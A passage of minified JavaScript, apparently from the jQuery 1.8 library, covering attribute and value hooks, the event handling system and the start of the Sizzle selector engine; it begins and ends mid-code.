s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof 